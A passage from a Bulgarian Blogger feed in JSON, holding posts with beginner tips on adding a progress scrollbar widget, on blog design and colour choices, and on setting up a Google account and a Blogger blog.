106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EProgress\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Bar \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com end--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EКак да инсталирате стилна и ефектна лента на Progress Bar във вашия Blogger блог  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Използвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози инструмент\u003C\/span\u003E\u003C\/a\u003E, за да изберете вашия код;\u003Cbr \/\u003E\n➤Използвайте притурката HTML\/JavaScript и впишете избрания код в тялото ѝ;\u003Cbr \/\u003E\n➤Позиционирайте я възможно най-ниско в тялото на темата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003EИли подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/8049035010224134633\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/01\/stylish-progress-scrollbar-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8049035010224134633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/8049035010224134633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/01\/stylish-progress-scrollbar-blogger.html","title":"Стилен Progress Scrollbar за Blogger блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJwxzFeJ0NUc76Qfb71e6824R49XJgZELY5AGVKeLJtxm5KhfRZKMUhgP8OxDcZZ314HfkFdFPlI2kTscbMelmBRSQNjQdp6IM8113J6rFtCEcU_733ptxu2ugNPYE1It9ib8qbyCc8E\/s72-c\/progress-bar1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5930100567905906895"},"published":{"$t":"2023-08-10T07:41:00.000+03:00"},"updated":{"$t":"2023-08-10T07:41:38.295+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Правила и препоръки за оформлението на дизайна на вашия блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"оформлението на дизайн\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpwzaHGtweMph8RVa6bFkhM8gnYgdf8QVcm9CJJ3iTiDhRx45Y7HupPRR1QFYbJWIEz6ktUTwIN5cUDMgtSfitGDPSfRcXaKi-NLJfUl1yHtEhG1_EFz2ta9vGSiWa_AL0kc7isx_dz0\/s1600\/disine2.jpg\" title=\"Правила и препоръки за оформлението на дизайна\" \/\u003E\u003C\/div\u003E\nЗдравейте, приятели! Всеки от вас, който започва да води собствен блог, има желание да придаде на своя проект приятен външен вид чрез неговия \u003Cb\u003Eдизайн\u003C\/b\u003E. Така, че всеки, който случайно е попаднал или е редовен читател, да може да се чувства комфортно на вашия блог. Кои са основните правила и препоръки за подобряване \u003Cb\u003Eдизайна\u003C\/b\u003E на блога:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\n\u003Ch2\u003E\nФон\u003C\/h2\u003E\nКолкото се може да бъде по-светъл, въпреки че има много симпатични\u003Cbr \/\u003E\nшаблони в тъмни цветове. В идеалния случай това е бялото и без\u003Cbr \/\u003E\nкаквото и да е фоново изображение. Избягвайте ярките и дразнещи очите цветове.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nШрифт\u0026nbsp;\u003C\/h2\u003E\nНяма нужда да е с гигантски размери. Хората са грамотни и ако е необходимо ще направят увеличение чрез браузъра си. Колкото може да е по-тъмен, най-добре да е в черно, макар че напоследак модерното е тъмно сиво. Удебелени да са само ключовите думи. И то само няколко думи, което е изискването за оптимизация на текста. Параграф, изцяло удебелен или в курсив, е труден за четене.\u003Cbr \/\u003E\n\u003Ch2\u003E\nЦветови комбинации\u0026nbsp;\u003C\/h2\u003E\nИзбягвайте неудачните цветови комбинации.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EУдачните са\u003C\/b\u003E:\u003C\/h3\u003E\n➤Червено + Черно + Бяло\u003Cbr \/\u003E\n➤Бяло + Тъмно синьо\u003Cbr \/\u003E\n➤Черно + Светло златисто\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003EНеудачните са\u003C\/b\u003E:\u003C\/h3\u003E\n➤ Зелено + Червено\u003Cbr \/\u003E\n➤Зелено + Кафяво\u003Cbr \/\u003E\n➤Сиво + Жълто  и така нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПо-малко червено, защото дразни психиката и е добър само за привличане на вниманието.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nПравилното изобразяване на дисплея\u003C\/h2\u003E\nКакво имам предвид? Естествено е да има добра адаптацията в най-известните браузъри, които са популярни: Internet Explorer, Google Chrome, Opera, Mozilla Firefox. Плюс правилна адаптация  и на мобилни устройства. Стандартните теми за дизайни в Blogger обикновено са вградени. Но има изключения.\u003Cbr \/\u003E\n\u003Ch2\u003E\nЗаключение\u003C\/h2\u003E\n\u003Cb\u003EДизайн\u003C\/b\u003E на блога е преди всичко правилното представяне на информацията, тоест, избиране на правилното място на основните елементи в шаблона (темата). И по-малко графики, по-малко изображения, като изключението е за фото блоговете. Многобройните Java-скрипти и други подобни само забавят зареждането на блога.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/5930100567905906895\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pravila-za-oformiane-na-dizaina-na-vashia-blog.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5930100567905906895"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/5930100567905906895"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/pravila-za-oformiane-na-dizaina-na-vashia-blog.html","title":"Правила и препоръки за оформлението на дизайна на вашия блог"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpwzaHGtweMph8RVa6bFkhM8gnYgdf8QVcm9CJJ3iTiDhRx45Y7HupPRR1QFYbJWIEz6ktUTwIN5cUDMgtSfitGDPSfRcXaKi-NLJfUl1yHtEhG1_EFz2ta9vGSiWa_AL0kc7isx_dz0\/s72-c\/disine2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-2479678841809149572"},"published":{"$t":"2023-08-03T22:04:00.000+03:00"},"updated":{"$t":"2023-08-04T22:26:57.158+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Още за  блоговете на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Блог на Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png\" title=\"Блог на платформата Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте всички! В тази публикация ще стане дума отново за това, как да се създаде \u003Cb\u003Eблог\u003C\/b\u003E на платформата \u003Cb\u003EBlogger\u003C\/b\u003E, който с правилна оптимизация и популяризиране в бъдеще може да ви донесе и пари.    След публикуването на всяка следваща статия на тази тема вие ще видите как се променя дизайна на този блог, аз ще говоря по-подробно за стъпките, по които се върви за популяризиране и оптимизиране. Ориентирайки се от материалите на тази тема в моя блог, вие можете да създадете свой проект. И за да получавате полезна информация своевременно, не забравяйте да се абонирате за получаване на статиите по електронна поща.\u003Cbr \/\u003E\nИ така, встъплението свърши, затова пристъпваме към работа.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E \u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация на профил в Google\u0026nbsp;\u003C\/h2\u003E\u0026nbsp;За да създадете блог на \u003Cb\u003EBlogger\u003C\/b\u003E, трябва да се регистрирате профил ( акаунт) в търсачката Google. Веднага трябва да кажа, че след преминаването на този етап ще имате достъп и до други полезни услуги на Google, като например:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;➤Видео хостинг YouTube - където можете да създадете свой собствен канал и да добавяте там вашите видеоклипове;\u003Cbr \/\u003E\n➤Google Диск - където ще съхранявайте файловете си, достъп до които ще имате от всяко устройство (таблет, смартфон) и на всяко място;\u003Cbr \/\u003E\n➤GMail - удобна електронна поща.\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\nИ това не са всички услуги, които можете да използвате, а само най-основните.    Повече информация за тях, и не само, ще имам възможност да разкажа, но по друг повод, защото днешната тема е \"Още за блоговете на \u003Cb\u003EBlogger\u003C\/b\u003E\" и няма да се отдалечаваме от нея.\u003Cbr \/\u003E\nПродължаваме. Отваряте сайта на търсачката Google и кликнете в горния десен ъгъл върху бутона \"Вход\", а след това кликнете върху \"Създаване на профил\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация в Google\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp; Сега въведете регистрационните си данни за вход: име и фамилия, вашия имейл адрес и парола. Паролата трябва да бъде силна, такава, която да включва не само цифри, но и букви и специални символи. Например, паролата може да бъде \"Tgp21_S7N% U\". Съгласете се, че да изберете посочената последователност от символи, е почти невъзможно. Абсолютно необходимо е да се обърне внимание на паролата, за да се избегнат неприятни ситуации (като хакерство) в бъдеще. Отбележете дата на раждане, пол и номер на мобилен телефон. Резервен мейл адрес не е задължителен. Въведете кода за потвърждение и маркирайте с отметка, че се съгласявате с условията за ползване на услугите на Google.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Следващата стъпка - въведете код за потвърждение, който трябва да дойде по електронната ви поща, след което натиснете бутона \"Продължи\".\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Приемете поздравления, вие вече имате профил в Google! Но преди да се научите как да създадете блог на \u003Cb\u003EBlogger\u003C\/b\u003E, се нуждаете от само още една стъпка - да се регистрирате в социална мрежа \"Google Plus\".\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация на Google+\u0026nbsp; \u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E(\u003Cspan style=\"color: blue;\"\u003E-редактирана на 6 февруари,2019-Спиране на Google+ за потребителски (лични) профили на 2 април 2019\u003C\/span\u003E )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp;На главната страница на търсачката Google в менюто за услуги (иконата с девет квадратчета), изберете \u003Cb\u003EBlogger\u003C\/b\u003E. Още един път въведете паролата и натиснете \"Вход\". Кликнете върху \"Създаване на профил в Google+\" в блок \"Настройки на профила\". Всички следващи стъпки можете да пропуснете, като постоянно натискане бутона \"Продължи\". Информацията за себе си можете да попълните по-късно, придържайки се към препоръките, които има в статията, посветена на социалната мрежа Google+. Последният етап - Натискането на бутона \"Готово\", а след това \"Отиди на \u003Cb\u003EBlogger\u003C\/b\u003E\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да създадете блог на Blogger: последната стъпка\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp;И така, ние сме почти в целта. Натиснете бутона \"Нов блог\" и въведете заглавие в съответното поле, а също измислете и адрес (домейно име) на блога си. Заглавието задължително да съдържа ключова дума. Що се отнася до адреса, желателно е да е кратък (не повече от 10 знака) и запомнящ се. Например, ако ще развивате блога по въпроса \"детски играчки\", тази фраза трябва да съществува в заглавната част. Сега изберете шаблон и натиснете \"Създаване на блог\".\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Това е! Остава само да отидете на \"Настройки\" ( контролния панел в ляво ) и да изберете раздела \"Общи\". Тук добавете описание, като кликнете върху линка \"промени.\" След това отворете секцията \"Настройки за търсене\" в секцията \"мета тагове\" и включете описание за търсачките. Въведете самото описание, което да включва ключови думи и запишете промените.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Сега вече знаете как да създадете \u003Cb\u003Eблог\u003C\/b\u003E на \u003Cb\u003EBlogger\u003C\/b\u003E, и ако в някакъв момент имате затруднения,  пишете.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003Eили подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/2479678841809149572\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2479678841809149572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2479678841809149572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html","title":"Още за  блоговете на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s72-c\/blogger-logo-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-5570846084825984696"},"published":{"$t":"2023-08-02T22:24:00.004+03:00"},"updated":{"$t":"2023-09-06T07:47:49.303+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Как да направите собствен блог"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Как да си направим  блог\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png\" title=\"Как да си направим собствен блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EКак да си направите собствен блог? Тази тема е много обширна. Аз не съм експерт в създаването на уеб ресурси, включително \u003Cb\u003Eблог\u003C\/b\u003E на платформата \u003Cb\u003EBlogger\u003C\/b\u003E. Аз съм дилетант в тази област. Поради това на много специалисти, които са \"гуру\" в тази област, ще им изглеждат абсурдни и нелепи моите съвети и инструкции, които искам да споделя с вас. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EНо повярвайте ми, именно такива, на пръв поглед привидно объркващи описания, ми липсваха, когато реших сама да опитам и изпробвам силите и познанията си в това ново за мен дело, като създаването на свое собствено ъгълче в Интернет. А аматьорите като мен няма да се разхождат безрезултатно в огромните дебри на световната мрежа.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003EНо ето и първите стъпки.\u003Cbr \/\u003E\n\u003Cstyle\u003E\n#no-div, .no { display: none; }\n\n.no + label { \/* вид CSS кнопки *\/\n  background: #2288bb;\n  padding: 9px 10px;\n  border-radius: 2px;\n  color: #fff;\n  cursor: pointer; }\n\n.no:checked + label { background: #4e6473; }\n\n.no:checked ~ #no-div { display: block; }\n\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cinput class=\"no\" id=\"raz\" type=\"checkbox\" \/\u003E\u003Clabel\u003Eкликнете тук, за да прочетете повече\u003C\/label\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"no-div\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch2\u003EИзбор на тематика\u003C\/h2\u003EИзбор на тематиката (нишата) на блога. Това е много важна и най-първата стъпка в създаването на свой собствен \u003Cb\u003Eблог.\u003C\/b\u003E Първата стъпка, преди да създадете блог, е че трябва да решите на каква тематика ще е вашият блог. Дали тази тематика е интересна за вас самите? Дали тематиката ще е интересна на читателите? На всички тези въпроси трябва да отговорите преди да пристъпите към създаването на блога си. И така...Вземете лист хартия и химикалка. Напишете тематиките, които ви интересуват. Тематиките, по които ще ви е интересно да пишете. После, след една седмица, ще изберете тази, която ще е интересна и за вас, и за другите, които бродят в Интернет и четат ли четат.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EДизайн на блога\u003C\/h2\u003EВземете решение за бъдещия дизайн на вашия \u003Cb\u003Eблог\u003C\/b\u003E. Тази стъпка не е задължителна, защото вкусовете се променят всеки ден, но все пак по-добре е да се реши по-рано. Грешката на много блогъри е, че проектите им са подобни един на друг. И аз не съм изключение, моят дизайн е безплатен шаблон, който аз лично промених. На съвсем малко. И в близко бъдеще искам да си поръчам оригинален. Но не това е важно сега ... Трябва да си \"представите\" как ще изглежда вашият \u003Cb\u003Eблог\u003C\/b\u003E, да е с такъв дизайн, който е не само различен от другите, но и запомнящ се за вашия читател. На първо място, можете просто да приспособите готов шаблон, но за в бъдеще, ако искате да се занимавате с това по-сериозно, ще трябва да си поръчате нещо специално. Повече относно този етап аз няма да пиша сега, защото  на дизайна и шаблона смятам да посветя цяла \u003Ca href=\"http:\/\/www.blogzablogove.com\/2016\/11\/pravilazaoformianenadizainanavashiablog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E по-късно.\u003Cbr \/\u003E\n\u003Cbr 